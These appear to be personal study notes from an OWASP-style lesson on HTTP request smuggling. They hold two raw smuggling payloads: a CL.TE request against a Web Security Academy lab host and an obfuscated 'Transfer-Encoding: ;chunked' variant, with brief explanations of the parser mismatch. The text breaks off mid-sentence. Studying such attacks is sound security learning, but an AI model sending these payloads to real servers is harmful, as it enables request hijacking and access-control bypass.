 OWASP Lessons - Wee... / HTTP Request Smuggl... / The Smuggling
Edited just now Share
Host: ac231f541ffa26c0c06a7c22007b00c7.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Transfer-Encoding: chunked
1
Z
0
GET /404 HTTP/1.1
host: localhost
Dummy: header
Why this happened? Since there is a TE & CL priority problem. The front reads CL. However, the backend reads TE
Root cause of the vulnerability? wrong implementation of RFC, let's look at RFC2616
If a message is received with both a Transfer-Encoding header field and a Content-Length header field, the latter MUST be ignored
Sometimes, the server implemented the RFC fine. However, some magic helps hackers to achieve successful attack
POST /search HTTP/1.1
Host: example.com
Content-Length: 33
Transfer-Encoding: ;chunked
0
GET /img/i.jpg HTTP/1.1
X:X
The front server skips the header marked red, since it doesn't have valid value. However, the backend parser corrects the request and consider chunked data, as a